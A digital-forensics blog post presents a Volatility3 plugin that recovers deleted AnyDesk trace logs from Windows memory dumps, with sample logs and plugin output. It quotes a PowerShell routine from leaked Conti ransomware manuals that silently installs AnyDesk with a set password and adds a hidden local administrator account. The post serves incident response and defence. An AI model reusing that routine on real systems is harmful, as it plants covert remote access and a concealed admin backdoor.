📦 Volatility3 Windows Plugin - AnyDesk
When performing incident response, the adversary often uses legitimate remote access software as an interactive command and control channel. AnyDesk1 is one of those software being extensively used as a sublayer of persistence by threat actors or access other servers in the environment via RDP2. The latter has been often encountered in the wild in the past years as a preferred tool leveraged by known threat actors.
As such, Anydesk should be closely monitored as threat actors could easily alter or delete data after a successful attack; sometimes it is not possible to restore those altered logs. Defending against malicious actions with such remote software can be even more intricate for organizations having approved its legitimate usage. Here we propose to leverage memory forensics to retrieve and analyze artefacts thanks to a custom Volatility plugin that I made available as a free open-source tool for improving digital investigations.
Conti AnyDesk installation tutorial
A striking example came out the last year upon leaked manuals of Conti’s ransomware-as-a-service operators dedicated to its affiliates with pentesting skills3. From this case we can learn how the tool was installed by the attacker using PowerShell.
Закреп AnyDesk - ознакомиться всем
Function AnyDesk {
mkdir "C:\ProgramData\AnyDesk"
# Download AnyDesk
$clnt = new-object System.Net.WebClient
$url = "http://download.anydesk.com/AnyDesk.exe"
$file = "C:\ProgramData\AnyDesk.exe"
$clnt.DownloadFile($url,$file)
cmd.exe /c C:\ProgramData\AnyDesk.exe --install C:\ProgramData\AnyDesk --start-with-win --silent
cmd.exe /c echo J9kzQ2Y0qO | C:\ProgramData\anydesk.exe --set-password
net user oldadministrator "qc69t4B#Z0kE3" /add
net localgroup Administrators oldadministrator /ADD
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist" /v oldadministrator /t REG_DWORD /d 0 /f
cmd.exe /c C:\ProgramData\AnyDesk.exe --get-id
}
AnyDesk
In this blog post, we will cover which files linked to anydesk are useful and how valuable it can be upon an investigation. Eventually, in the case where an intrusion set is deleting those files using an anti-forensics technique, a volatility3 plugin will be proposed to retrieve that information, which might still reside in memory.
AnyDesk trace files
When using Anydesk, specific files4 are written to trace the activity of the application. There are two files of particular interest:
- ad.trace
- ad_svc.trace (only at installed version)
On a windows 10 machine, you can respectively find those files in the %APPDATA%\AnyDesk\ and %SYSTEMROOT%\ProgramData\AnyDesk\.
Here is an example of data you could find within the log file:
ad.trace content example
info 2022-09-27 15:31:53.920 back 3240 5476 app.backend_session - Starting session (deskrt, clipboard, chat, audio, input, tcp_tunnel).
info 2022-09-27 15:31:53.920 back 3240 5476 desk_rt.encoder - 2 segments.
info 2022-09-27 15:31:53.923 back 3240 5476 base.monitor_info - Monitors found: 1
info 2022-09-27 15:31:53.923 back 3240 5476 app.backend_session - Suspending session start until further notice.
info 2022-09-27 15:31:53.925 back 3240 5476 app.backend_session - Continueing session start.
info 2022-09-27 15:31:53.925 back 3240 5476 desk_rt.capture_component - Starting capture.
info 2022-09-27 15:31:53.925 back 3240 3892 capture.dda_stream_capture - Initializing D3D.
info 2022-09-27 15:31:53.926 ctrl 6572 1320 ad_app.control - Session count: (1, 1)
info 2022-09-27 15:31:53.927 ctrl 6572 1320 clipbrd.capture - Registered for clipboard notifications.
info 2022-09-27 15:31:53.927 ctrl 6572 1320 app.ctrl_clip_comp - Ready.
info 2022-09-27 15:31:53.927 ctrl 6572 1320 win_app.wallpaper - Starting wallpaper.
info 2022-09-27 15:31:53.948 back 3240 5476 desk_rt.capture_component - Sending screen privacy status: off (no change).
info 2022-09-27 15:31:53.948 back 3240 5476 app.mouse_sink - Starting mouse sink.
info 2022-09-27 15:31:53.950 back 3240 4136 desk_rt.capture_component - Keyboard layout changed to: unknown
info 2022-09-27 15:31:53.950 back 3240 4136 desk_rt.capture_component - Focused monitor changed: 0 (\\.\DISPLAY1)
ad_svc.trace content example
info 2022-09-27 15:30:44.538 gsvc 9068 5920 1 app.service - New IPC connection.
info 2022-09-27 15:30:44.538 gsvc 9068 5920 1 fiber.scheduler - Spawning child fiber 13 (parent 1).
info 2022-09-27 15:30:44.538 gsvc 9068 5920 13 app.service - Creating an IPC accept socket.
info 2022-09-27 15:30:44.538 gsvc 9068 5920 13 app.service - Connected to 6572 (control:1).
info 2022-09-27 15:30:44.538 gsvc 9068 5920 13 app.service - Process login detected.
info 2022-09-27 15:30:44.538 gsvc 9068 5920 13 app.service - Using existing control (6572).
info 2022-09-27 15:30:44.538 gsvc 9068 5920 13 fiber.scheduler - Spawning child fiber 14 (parent 13).
info 2022-09-27 15:30:48.601 gsvc 9068 5920 1 app.service - Process start: 3524 (frontend).
info 2022-09-27 15:30:48.601 gsvc 9068 5920 1 anynet.relay_connector - Short timeouts enabled.
info 2022-09-27 15:30:48.742 gsvc 9068 5920 1 app.service - New IPC connection.
info 2022-09-27 15:30:48.742 gsvc 9068 5920 1 fiber.scheduler - Spawning child fiber 15 (parent 1).
info 2022-09-27 15:30:48.742 gsvc 9068 5920 15 app.service - Creating an IPC accept socket.
info 2022-09-27 15:30:48.742 gsvc 9068 5920 15 app.service - Connected to 3524 (frontend).
info 2022-09-27 15:30:49.139 gsvc 9068 5920 15 app.service - Process login detected.
info 2022-09-27 15:30:49.139 gsvc 9068 5920 15 fiber.scheduler - Spawning child fiber 16 (parent 15).
info 2022-09-27 15:30:50.477 gsvc 9068 5920 15 gcpsa - Downloading gcapi.dll.
error 2022-09-27 15:30:50.518 gsvc 9068 5920 15 win_app.dir_file - Could not open file (2).
info 2022-09-27 15:30:50.518 gsvc 9068 5920 15 fiber.scheduler - Spawning child fiber 17 (parent 15).
info 2022-09-27 15:30:50.918 gsvc 9068 5920 fiber.scheduler - Fiber 17 terminated.
info 2022-09-27 15:30:51.175 gsvc 9068 5920 13 fiber.scheduler - Spawning child fiber 18 (parent 13).
info 2022-09-27 15:30:51.586 gsvc 9068 5920 15 anynet.main_relay_conn - Reporting system information.
info 2022-09-27 15:30:52.221 gsvc 9068 5920 fiber.scheduler - Fiber 18 terminated.
info 2022-09-27 15:31:31.131 gsvc 9068 5920 4 fiber.scheduler - Spawning root fiber 19.
info 2022-09-27 15:31:31.131 gsvc 9068 5920 19 anynet.connection_mgr - [192.168.164.130:49152] Incoming connection.
info 2022-09-27 15:31:31.147 gsvc 9068 5920 19 fiber.scheduler - Spawning root fiber 20.
info 2022-09-27 15:31:31.272 gsvc 9068 5920 19 fiber.scheduler - Spawning root fiber 21.
info 2022-09-27 15:31:31.287 gsvc 9068 5920 19 handshake - Using protocol version 1.
info 2022-09-27 15:31:31.287 gsvc 9068 5920 19 anynet.connection_mgr - [192.168.164.130:49152] Direct connection.
We can see that it is possible to extract useful artifacts. Hereby is a non-exhaustive list:
- AnyDesk version
- The IP address of the AnyDesk relay used when initiating a connection
- Timestamps of each action
- Listening port
- Incoming connection IP address
- Involved PIDs
- Number of monitors found
- Install date
The anti-forensics scenario
If the adversary is aware of those artifacts, he might delete those files. However, there is still a chance to retrieve those cached files in memory! In this example, our is setup is 2 windows 10 virtual machine (A and B). A (attacker) is initiating a remote anydesk connection to B (victim). After a while the session is disconnected and A deleted the ad.trace and ad_svc.trace files. Next, a memory dump of machine B is performed, ready to be analyzed.

Writing a Volatility3 plugin
Using volatility35 we can write a custom plugin which will perform the following steps :
- Look for ad.trace and ad_svc.trace using the filescan plugin;
- Try to dump the files if found;
- Parse the files and render the data to the investigator.
Indeed, we could just dump the file and analyze it offline. However, writing a dedicated plugin is useful to:
- Interface with the Timeliner plugin and make timestamps correlation with other artifacts;
- Interface with any other tools that are exploiting the other volatility3 output capabilities (json, csv, ...).
Plugin output example
~/work/DFIR/Memory Analysis/MemoryImages/Windows10_AnyDesk » vol -f Windows_AD.vmem anydesk
Volatility 3 Framework 2.0.1
Progress: 100.00 PDB scanning finished
Source Type Time Context Message
[...]
\ProgramData\AnyDesk\ad_svc.trace info 2022-09-30 19:14:32.854000 gsvc Main relay connection established.
\ProgramData\AnyDesk\ad_svc.trace info 2022-09-30 19:14:32.854000 gsvc New user data. Client-ID: 684537884.
\ProgramData\AnyDesk\ad_svc.trace error 2022-09-30 19:14:32.954000 gsvc packet-type(60)
\ProgramData\AnyDesk\ad_svc.trace info 2022-09-30 19:37:36.766000 gsvc Spawning root fiber 37.
\ProgramData\AnyDesk\ad_svc.trace info 2022-09-30 19:37:36.766000 gsvc [192.168.164.130:52257] Incoming connection.
\ProgramData\AnyDesk\ad_svc.trace info 2022-09-30 19:37:36.766000 gsvc Spawning root fiber 38.
\ProgramData\AnyDesk\ad_svc.trace info 2022-09-30 19:37:36.867000 gsvc Spawning root fiber 39.
\ProgramData\AnyDesk\ad_svc.trace info 2022-09-30 19:37:36.867000 gsvc Using protocol version 1.
\ProgramData\AnyDesk\ad_svc.trace info 2022-09-30 19:37:36.867000 gsvc [192.168.164.130:52257] Direct connection.
[...]
\ProgramData\AnyDesk\ad_svc.trace info 2022-09-30 19:37:36.926000 gsvc Backend PID: 1268
[...]
Using the timeliner plugin
[...]
Anydesk AnyDesk: info Fiber 20 terminated. 2022-09-27 15:30:21.968000 N/A N/A N/A
Anydesk AnyDesk: info Fiber 20 terminated. 2022-09-27 15:30:21.968000 N/A N/A N/A
Anydesk AnyDesk: info Starting installation of AnyDesk. 2022-09-27 15:30:35.484000 N/A N/A N/A
Anydesk AnyDesk: info Opening UAC dialog. 2022-09-27 15:30:35.484000 N/A N/A N/A
Anydesk AnyDesk: info line: "C:\Users\Volatility\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Downloads\AnyDesk (1).exe" --install "C:\Program Files (x86)\AnyDesk" --start-with-win --create-shortcuts --create-taskbar-icon --create-desktop-icon --install-driver:mirror --install-driver:printer --update-disabled --svc-conf "C:\Users\Volatility\AppData\Roaming\AnyDesk\service.conf" --sys-conf "C:\Users\Volatility\AppData\Roaming\AnyDesk\system.conf" 2022-09-27 15:30:35.484000 N/A N/A N/A
Anydesk AnyDesk: info Starting installation of AnyDesk. 2022-09-27 15:30:35.484000 N/A N/A N/A
Anydesk AnyDesk: info Opening UAC dialog. 2022-09-27 15:30:35.484000 N/A N/A N/A
Anydesk AnyDesk: info line: "C:\Users\Volatility\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Downloads\AnyDesk (1).exe" --install "C:\Program Files (x86)\AnyDesk" --start-with-win --create-shortcuts --create-taskbar-icon --create-desktop-icon --install-driver:mirror --install-driver:printer --update-disabled --svc-conf "C:\Users\Volatility\AppData\Roaming\AnyDesk\service.conf" --sys-conf "C:\Users\Volatility\AppData\Roaming\AnyDesk\system.conf" 2022-09-27 15:30:35.484000 N/A N/A N/A
SymlinkScan Symlink: Global -> \BaseNamedObjects 2022-09-27 15:30:37.000000 N/A N/A N/A
DllList DLL Load: Process 380 svchost.exe Loaded rsaenh.dll (C:\Windows\system32\rsaenh.dll) Size 208896 Offset 140735643516928 2022-09-27 15:30:40.000000 N/A N/A N/A
DllList DLL Load: Process 380 svchost.exe Loaded CRYPTBASE.dll (C:\Windows\System32\CRYPTBASE.dll) Size 49152 Offset 140735649873920 2022-09-27 15:30:40.000000 N/A N/A N/A
DllList DLL Load: Process 3680 explorer.exe Loaded LINKINFO.dll (C:\Windows\SYSTEM32\LINKINFO.dll) Size 53248 Offset 140735555567616 2022-09-27 15:30:41.000000 N/A N/A N/A
PsList Process: 9068 AnyDesk.exe (221603241440448) 2022-09-27 15:30:42.000000 N/A N/A N/A
PsList Process: 9068 AnyDesk.exe (221603241440448) 2022-09-27 15:30:42.000000 N/A N/A N/A
PsScan Process: 9068 AnyDesk.exe (221603241440448) 2022-09-27 15:30:42.000000 N/A N/A N/A
PsScan Process: 9068 AnyDesk.exe (221603241440448) 2022-09-27 15:30:42.000000 N/A N/A N/A
DllList DLL Load: Process 380 svchost.exe Loaded SHELL32.dll (C:\Windows\System32\SHELL32.dll) Size 21954560 Offset 140735700271104 2022-09-27 15:30:42.000000 N/A N/A N/A
DllList DLL Load: Process 3680 explorer.exe Loaded EhStorShell.dll (C:\Windows\System32\EhStorShell.dll) Size 225280 Offset 140735394414592 2022-09-27 15:30:42.000000 N/A N/A N/A
DllList DLL Load: Process 9068 AnyDesk.exe Loaded AnyDesk.exe (C:\Program Files (x86)\AnyDesk\AnyDesk.exe) Size 16338944 Offset 19005440 2022-09-27 15:30:42.000000 N/A N/A N/A
DllList DLL Load: Process 9068 AnyDesk.exe Loaded <volatility3.framework.renderers.UnreadableValue object at 0x1464d7520> (<volatility3.framework.renderers.UnreadableValue object at 0x1464d7520>) Size 2019328 Offset 140735723339776 2022-09-27 15:30:42.000000 N/A N/A N/A
DllList DLL Load: Process 9068 AnyDesk.exe Loaded wow64.dll (C:\Windows\System32\wow64.dll) Size 339968 Offset 140735698370560 2022-09-27 15:30:42.000000 N/A N/A N/A
DllList DLL Load: Process 9068 AnyDesk.exe Loaded wow64win.dll (C:\Windows\System32\wow64win.dll) Size 507904 Offset 140735699550208 2022-09-27 15:30:42.000000 N/A N/A N/A
DllList DLL Load: Process 9068 AnyDesk.exe Loaded wow64cpu.dll (C:\Windows\System32\wow64cpu.dll) Size 36864 Offset 2002452480 2022-09-27 15:30:42.000000 N/A N/A N/A
NetScan Network connection: Process 9068 AnyDesk.exe Local Address 0.0.0.0:7070 Remote Address 0.0.0.0:0 State LISTENING Protocol TCPv4 2022-09-27 15:30:42.000000 N/A N/A N/A
Anydesk AnyDesk: info * AnyDesk Windows Startup * 2022-09-27 15:30:42.636000 N/A N/A N/A
Anydesk AnyDesk: info * Version 7.0.14 (release/win_7.0.x 5cf8483107cd52198359a9504e0641fbe8cc59b3) 2022-09-27 15:30:42.636000 N/A N/A N/A
Anydesk AnyDesk: info * Custom Client (no ID) 2022-09-27 15:30:42.636000 N/A N/A N/A
Anydesk AnyDesk: info * Checksum 1b8e6bc34e8cd533b5d7281935ff2761 2022-09-27 15:30:42.636000 N/A N/A N/A
Conclusion
This plugin was tested on Windows 10 memory dumps and the code can be found on the forensicxlab github : https://github.com/forensicxlab/volatility3_plugins. I would like to thank @DebugPrivilege for the tweet6 he made about the subject that gave me the idea to write this plugin.
AnyDesk is only one of the techniques used by threat actors to establish persistence via remote access. It is possible that other posts of the same type dealing with RA tools like "Atera" will come out in a few weeks.
It will be submitted to the volatility3 foundation for integration to the framework. You should Identify each steps described before in the source code comments. Do not hesitate to reach me at felix.guyard@forensicxlab.com, or to make a pull-request on the repository to enhance this plugin or this article.
Happy Hunting!